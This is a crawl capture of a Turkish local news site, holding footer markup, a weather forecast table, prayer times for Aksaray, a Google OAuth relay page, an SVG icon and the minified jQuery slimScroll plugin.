  <a href="./s/nobetci-eczane-27.html"><img src="./tema/nobetcieczaneler.jpg" alt="nöbetçi eczaneler" width="310" height="70" style="margin-top:5px;" /></a>
  <a href="./yol-durumu"><img src="images/yol-durumu.jpg" width="310" height="90" style="margin-top:5px;" /></a>
  <a href="./ruya-tabiri/"><img src="images/ruya-tabirleri-sozlugu.png" width="310" height="90" style="margin-top:5px;" /></a>
  <a href="./ziyaretci-defteri/"><img src="images/ZiyaretciDefteri.png" width="310" height="90" style="margin-top:5px;" /></a>
   <div class="anket" style="margin-top:5px;">
          <div class="baslik"> <i class="icon-archive"></i> HABER ARA</div>
        </div>
          <div class="cerceve-anket">
 <div class="arama-tabo">
<div class="input-append">
<form action="results.php" method="get">
  <input class="span2" id="appendedInputButton" style="width:234px;" name="baslik" type="text">
  <input class="btn" type="submit" value="ARA">
  </form> 
</div>


 </div><div class="temizle"></div>
            </div>    
            

<div class="sosyalmedya" style="margin-top:0px;margin-bottom:10px;">
      <div class="takipet">Bizi Takip Edin :</div>
      <div class="sosyalicons">
        <a href="http://www.facebook.com/aksarayajans.com" target="_blank"><img src="./tema/facebook.png" width="32" height="32" alt="Facebook" title="Facebook" /></a>
        <a href="http://www.twitter.com/aksarayajans" target="_blank"><img src="./tema/twitter.png" width="32" height="32" alt="Twitter" title="Twitter" /></a>
    <a href="https://plus.google.com/aksarayajans" target="_blank"><img src="./tema/google.png" width="32" height="32" alt="Google" title="GooglePlus" /></a>
    <a href="http://www.youtube.com/aksarayajans" target="_blank"><img src="./tema/youtube.png" width="32" height="32" alt="Youtube" title="Youtube" /></a>
        <a href="./rss/" target="_blank"><img src="./tema/rss.png" width="32" height="32" alt="RSS" title="RSS" /></a>
      </div>
    </div>
</div>


      <div class="temizle"></div>
    </div>


   <div class="footer">

    <div class="etraf">

        <div class="ic">
            <ul class="margin">


                  <li class="bg">
                    <a href="#" title="Genel" style="size:18px"><b>GENEL</b></a>
                    <ul class="margin">
                         <li><a href="./iletisim/">İletişim</a></li>
						 <li><a href="./s/kunye-5.html">Künye</a></li>
                         <li><a href="./faydali-linkler/">Linkler</a></li>
						 <li><a href="./rss/">Rss</a></li>
						 <li><a href="./yeni-uyelik/">Üye Ol</a></li>
						 <li><a href="./kullanici-girisi/">Üye Girişi</a></li>
						 <li><a href="./s/onemli-telefonlar-18.html">Önemli Telefonlar</a></li>
						 <li><a href="./sitene-ekle.php"><i class="fa fa-code" aria-hidden="true"></i> Sitene Ekle <i class="fa fa-code" aria-hidden="true"></i></a></li>


                    </ul>
                </li>

                    <li class="bg">
                    <a href="./tum-haberler/" title="Haberler"><b>HABERLER</b></a>
                    <ul class="margin">
                        <li><a href="./gunun-haberleri/">Günün Haberleri</a></li>
                        <li><a href="./tum-haberler/">Haber Arşivi</a></li>
                                                <li><a href="./gazete-arsivi/">Gazete Arşivi</a></li>
                                                                         <li><a href="./kose-yazarlari/">Köşe Yazarları</a></li>
                                                                                              </ul>
                </li>

                <li class="bg">
                    <a href="./video-galeri/" title="Videolar"><b>VİDEOLAR</b></a>
                    <ul class="margin">
                <li><a href="https://aksarayajans.com/video-galeri/kategori/spor/2/" title="Spor">Spor</a></li>
                <li><a href="https://aksarayajans.com/video-galeri/kategori/haber/1/" title="Haber">Haber</a></li>
                <li><a href="https://aksarayajans.com/video-galeri/kategori/saglik/5/" title="Sağlık">Sağlık</a></li>
                <li><a href="https://aksarayajans.com/video-galeri/kategori/cocuklar/8/" title="Çocuklar">Çocuklar</a></li>
                <li><a href="https://aksarayajans.com/video-galeri/kategori/tv-ve-magazin/6/" title="Tv ve Magazin">Tv ve Magazin</a></li>
                <li><a href="https://aksarayajans.com/video-galeri/kategori/amator/10/" title="Amatör">Amatör</a></li>
                <li><a href="https://aksarayajans.com/video-galeri/kategori/sinema/3/" title="Sinema">Sinema</a></li>
                            </ul>
                </li>
                   <li class="bg">
                    <a href="./foto-galeri/" title="Foto Galeri"><b>FOTO GALERİ</b></a>
                    <ul class="margin">
                 <li><a href="https://aksarayajans.com/foto-galeri/kategori/gundem/2/" title="Gündem">Gündem</a></li>
                  <li><a href="https://aksarayajans.com/foto-galeri/kategori/ekonomi/3/" title="Ekonomi">Ekonomi</a></li>
                  <li><a href="https://aksarayajans.com/foto-galeri/kategori/spor/4/" title="Spor">Spor</a></li>
                  <li><a href="https://aksarayajans.com/foto-galeri/kategori/komedi/5/" title="Komedi">Komedi</a></li>
                  <li><a href="https://aksarayajans.com/foto-galeri/kategori/magazin/6/" title="Magazin">Magazin</a></li>
                  <li><a href="https://aksarayajans.com/foto-galeri/kategori/yasam/7/" title="Yaşam">Yaşam</a></li>
                  <li><a href="https://aksarayajans.com/foto-galeri/kategori/diger/9/" title="Diğer">Diğer</a></li>
                             </ul>
                </li>
                    <li class="group">
                    <a href="./gunun-haberleri/" title="Haberler"><b>HABERLER</b></a>
                    <ul class="margin">
                    <li><a href="gundem/" title="GÜNDEM">GÜNDEM</a></li><li><a href="siyaset/" title="SİYASET">SİYASET</a></li><li><a href="dunya/" title="DÜNYA">DÜNYA</a></li><li><a href="ekonomi/" title="EKONOMİ">EKONOMİ</a></li><li><a href="saglik/" title="SAĞLIK">SAĞLIK</a></li><li><a href="spor/" title="SPOR">SPOR</a></li><li><a href="medya/" title="MEDYA">MEDYA</a></li><li><a href="kultur-sanat/" title="KÜLTÜR-SANAT">KÜLTÜR-SANAT</a></li><li><a href="teknoloji/" title="TEKNOLOJİ">TEKNOLOJİ</a></li><li><a href="magazin/" title="MAGAZİN">MAGAZİN</a></li><li><a href="yerel-haber/" title="YEREL HABER">YEREL HABER</a></li>                    </ul>
                </li>

            </ul>

        </div>
             <br clear="all"/>
    </div>
    
  <div class="etraf border">

        <div class="ic" style="width: 75%;">
            <br /><br />
            2026 ©  <b>aksarayajans.com</b> Tüm Hakları Saklıdır.
        </div>

         <div style="width:25%; margin-top:-12px;text-align:center;float: right;"><a href="http://www.haberpaketleri.com" target="_blank" title="www.haberpaketleri.com" style=" font-size:11px;">Yazılım: Haber Paketleri</a><br /></div>

    </div>
    
        </div>
    <a href="#" class="yukaricik">YUKARI</a>

<script type="text/javascript" src="https://aksarayajans.com/js/articulate.min.js"></script>
<script>
$( window ).load(function() {
  $("#iceriks").articulate('stop');
  var sayi = $('.margin li.linkler').length/7;
  if (sayi>1) {
    var mesafe = sayi * 18;
    $('.linkler-ic').css('margin-bottom',mesafe+'px');
  }
});
</script>
<a href="#" class="yukaricik" style="display: inline;">YUKARI</a>
</div>
<script type="text/javascript">
	$( document ).ready(function() {
		// $(".text_bigger").click(function(){
	 //    var currentFontSize = $('#iceriks p').css('font-size');
	 //    var currentLineHeightSize = $('#iceriks p').css('line-height');
	 //    var currentFontSizeNum = parseFloat(currentFontSize, 10);
	 //    var currentLineHeightSizeNum = parseFloat(currentLineHeightSize, 10);
	 //    var newFontSize = currentFontSizeNum+2;
	 //    var newLineHeightSize = currentLineHeightSizeNum+2;
	 //    //$('#iceriks').css({'font-size':});
	 //    $('#iceriks p').css('font-size', newFontSize+"px");
	 //    $('#iceriks p').css('line-height', newLineHeightSize+"px");
	 //    return false;
	 //  });
	});
</script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://aksarayajans.com/hava.php?neresi=901
body_size: 330
content:

<table>
    <thead>
    <th width="100" style="font-weight: bold">Tarih</th><th width="60" style="text-align: center;font-weight: bold">Durum</th><th width="70" style="text-align: center;font-weight: bold">En Düşük</th><th width="70" style="font-weight: bold;text-align: center">En Yüksek</th>
    </thead>
    <tbody> 
        <tr>
            <td>11 Ocak 2026</td><td style="text-align: center"><img style="width:45px;" src="https://img7.mynet.com.tr/rosetta/havadurumu/icons/10d.svg"></td><td align="center" style="text-align: center"> 6°</td><td align="center" style="text-align: center">11° </td>
        </tr>
        
        <tr>
            <td>12 Ocak 2026</td><td style="text-align: center"><img style="width:45px;" src="https://img7.mynet.com.tr/rosetta/havadurumu/icons/13d.svg"></td><td align="center" style="text-align: center"> 1°</td><td align="center" style="text-align: center">6° </td>
        </tr>
        
        <tr>
            <td>13 Ocak 2026</td><td style="text-align: center"><img style="width:45px;" src="https://img7.mynet.com.tr/rosetta/havadurumu/icons/13d.svg"></td><td align="center" style="text-align: center"> -5°</td><td align="center" style="text-align: center">0° </td>
        </tr>
        
        <tr>
            <td>14 Ocak 2026</td><td style="text-align: center"><img style="width:45px;" src="https://img7.mynet.com.tr/rosetta/havadurumu/icons/03d.svg"></td><td align="center" style="text-align: center"> -8°</td><td align="center" style="text-align: center">-1° </td>
        </tr>
        
        <tr>
            <td>15 Ocak 2026</td><td style="text-align: center"><img style="width:45px;" src="https://img7.mynet.com.tr/rosetta/havadurumu/icons/01d.svg"></td><td align="center" style="text-align: center"> -6°</td><td align="center" style="text-align: center">1° </td>
        </tr>
        
        <tr>
            <td>16 Ocak 2026</td><td style="text-align: center"><img style="width:45px;" src="https://img7.mynet.com.tr/rosetta/havadurumu/icons/04d.svg"></td><td align="center" style="text-align: center"> -3°</td><td align="center" style="text-align: center">3° </td>
        </tr>
        
    </tbody>
</table>
 
<span id="sonuclar" style="margin:0; padding:0; float:left;"></span>


--- FILE ---
content_type: text/html
request_url: https://aksarayajans.com/namaz.php?sehir=Aksaray
body_size: 186
content:

			<table style="font-size:11px;" cellspacing="0" cellpadding="0" width="105%">
              <tr>
                <th><b>İmsak</b></th>
                <th><b>Güneş</b></th>
                <th><b>Öğle</b></th>
                <th><b>İkindi</b></th>
                <th><b>Akşam</b></th>
                <th><b>Yatsı</b></th>
              </tr>
              <tr>
                <td>06:27</td>
                <td>07:54</td>
                <td>12:57</td>
                <td>15:28</td>
                <td>17:49</td>
                <td>19:11</td>
              </tr>
            </table>



 

 

<span id="veriler" style='font-size:11px;'> </span>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://accounts.google.com/o/oauth2/postmessageRelay?parent=https%3A%2F%2Faksarayajans.com&jsh=m%3B%2F_%2Fscs%2Fabc-static%2F_%2Fjs%2Fk%3Dgapi.lb.en.OE6tiwO4KJo.O%2Fd%3D1%2Frs%3DAHpOoo_Itz6IAL6GO-n8kgAepm47TBsg1Q%2Fm%3D__features__
body_size: 161
content:
<!DOCTYPE html><html><head><title></title><meta http-equiv="content-type" content="text/html; charset=utf-8"><meta http-equiv="X-UA-Compatible" content="IE=edge"><meta name="viewport" content="width=device-width, initial-scale=1, minimum-scale=1, maximum-scale=1, user-scalable=0"><script src='https://ssl.gstatic.com/accounts/o/2580342461-postmessagerelay.js' nonce="l3uDPHLts4DTlsL5ZcDKKA"></script></head><body><script type="text/javascript" src="https://apis.google.com/js/rpc:shindig_random.js?onload=init" nonce="l3uDPHLts4DTlsL5ZcDKKA"></script></body></html>

--- FILE ---
content_type: image/svg+xml
request_url: https://img7.mynet.com.tr/rosetta/havadurumu/icons/03d.svg
body_size: 737
content:
<svg xmlns="http://www.w3.org/2000/svg" width="50" height="50" viewBox="0 0 50 50">
  <g id="_03d" data-name="03d" transform="translate(-319 -1703.5)">
    <rect id="Rectangle_11390" data-name="Rectangle 11390" width="50" height="50" transform="translate(319 1703.5)" fill="#fff" opacity="0"/>
    <g id="Group_53112" data-name="Group 53112" transform="translate(319 1715.031)">
      <g id="Group_647" data-name="Group 647" transform="translate(0)">
        <path id="Path_560" data-name="Path 560" d="M193.01,377.275a15.176,15.176,0,0,0-11.677,5.036,8.429,8.429,0,0,0-3.566-.787,7.7,7.7,0,0,0-7.953,7.416c0,.115.007.23.01.344-3.979.133-7.965,2.227-7.965,8.318,0,3.909,3.1,6.612,7.86,6.612H204.09c5.107,0,7.768-3.348,7.768-7.477,0-3.531-1.8-6.372-6.231-7.257-.035-6.748-4.785-12.2-12.618-12.2Z" transform="translate(-161.858 -377.275)" fill="#d3e1e6"/>
      </g>
    </g>
  </g>
</svg>


--- FILE ---
content_type: application/javascript
request_url: https://aksarayajans.com/js/jquery.slimscroll.min.js
body_size: 1468
content:
/*! Copyright (c) 2011 Piotr Rochala (http://rocha.la)
 * Dual licensed under the MIT (http://www.opensource.org/licenses/mit-license.php)
 * and GPL (http://www.opensource.org/licenses/gpl-license.php) licenses.
 *
 * Version: 1.1.0
 *
 */
(function(f){jQuery.fn.extend({slimScroll:function(l){var a=f.extend({width:"auto",height:"250px",size:"7px",color:"#000",position:"right",distance:"1px",start:"top",opacity:0.4,alwaysVisible:!1,disableFadeOut:!1,railVisible:!1,railColor:"#333",railOpacity:0.2,railDraggable:!0,railClass:"slimScrollRail",barClass:"slimScrollBar",wrapperClass:"slimScrollDiv",allowPageScroll:!1,wheelStep:20,touchScrollStep:200},l);this.each(function(){function r(d){if(n){d=d||window.event;var c=0;d.wheelDelta&&(c=-d.wheelDelta/
120);d.detail&&(c=d.detail/3);f(d.target||d.srcTarget).closest("."+a.wrapperClass).is(b.parent())&&g(c,!0);d.preventDefault&&!p&&d.preventDefault();p||(d.returnValue=!1)}}function g(d,f,h){var e=d,g=b.outerHeight()-c.outerHeight();f&&(e=parseInt(c.css("top"))+d*parseInt(a.wheelStep)/100*c.outerHeight(),e=Math.min(Math.max(e,0),g),e=0<d?Math.ceil(e):Math.floor(e),c.css({top:e+"px"}));j=parseInt(c.css("top"))/(b.outerHeight()-c.outerHeight());e=j*(b[0].scrollHeight-b.outerHeight());h&&(e=d,d=e/b[0].scrollHeight*
b.outerHeight(),d=Math.min(Math.max(d,0),g),c.css({top:d+"px"}));b.scrollTop(e);b.trigger("slimscrolling",~~e);s();m()}function A(){window.addEventListener?(this.addEventListener("DOMMouseScroll",r,!1),this.addEventListener("mousewheel",r,!1)):document.attachEvent("onmousewheel",r)}function t(){q=Math.max(b.outerHeight()/b[0].scrollHeight*b.outerHeight(),B);c.css({height:q+"px"});var a=q==b.outerHeight()?"none":"block";c.css({display:a})}function s(){t();clearTimeout(w);j==~~j&&(p=a.allowPageScroll,
x!=j&&b.trigger("slimscroll",0==~~j?"top":"bottom"));x=j;q>=b.outerHeight()?p=!0:(c.stop(!0,!0).fadeIn("fast"),a.railVisible&&h.stop(!0,!0).fadeIn("fast"))}function m(){a.alwaysVisible||(w=setTimeout(function(){if((!a.disableFadeOut||!n)&&!u&&!v)c.fadeOut("slow"),h.fadeOut("slow")},1E3))}var n,u,v,w,y,q,j,x,B=30,p=!1,b=f(this);if(b.parent().hasClass(a.wrapperClass)){var k=b.scrollTop(),c=b.parent().find("."+a.barClass),h=b.parent().find("."+a.railClass);t();if(f.isPlainObject(l)){if("scrollTo"in l)k=
parseInt(a.scrollTo);else if("scrollBy"in l)k+=parseInt(a.scrollBy);else if("destroy"in l){c.remove();h.remove();b.unwrap();return}g(k,!1,!0)}}else{a.height="auto"==a.height?b.parent().innerHeight():a.height;k=f("<div></div>").addClass(a.wrapperClass).css({position:"relative",overflow:"hidden",width:a.width,height:a.height});b.css({overflow:"hidden",width:a.width,height:a.height});var h=f("<div></div>").addClass(a.railClass).css({width:a.size,height:"100%",position:"absolute",top:0,display:a.alwaysVisible&&
a.railVisible?"block":"none","border-radius":a.size,background:a.railColor,opacity:a.railOpacity,zIndex:90}),c=f("<div></div>").addClass(a.barClass).css({background:a.color,width:a.size,position:"absolute",top:0,opacity:a.opacity,display:a.alwaysVisible?"block":"none","border-radius":a.size,BorderRadius:a.size,MozBorderRadius:a.size,WebkitBorderRadius:a.size,zIndex:99}),z="right"==a.position?{right:a.distance}:{left:a.distance};h.css(z);c.css(z);b.wrap(k);b.parent().append(c);b.parent().append(h);
a.railDraggable&&c.draggable({axis:"y",containment:"parent",start:function(){v=!0},stop:function(){v=!1;m()},drag:function(){g(0,f(this).position().top,!1)}});h.hover(function(){s()},function(){m()});c.hover(function(){u=!0},function(){u=!1});b.hover(function(){n=!0;s();m()},function(){n=!1;m()});b.bind("touchstart",function(a){a.originalEvent.touches.length&&(y=a.originalEvent.touches[0].pageY)});b.bind("touchmove",function(b){b.originalEvent.preventDefault();b.originalEvent.touches.length&&g((y-
b.originalEvent.touches[0].pageY)/a.touchScrollStep,!0)});"bottom"===a.start?(c.css({top:b.outerHeight()-c.outerHeight()}),g(0,!0)):"top"!==a.start&&(g(f(a.start).position().top,null,!0),a.alwaysVisible||c.hide());A();t()}});return this}});jQuery.fn.extend({slimscroll:jQuery.fn.slimScroll})})(jQuery);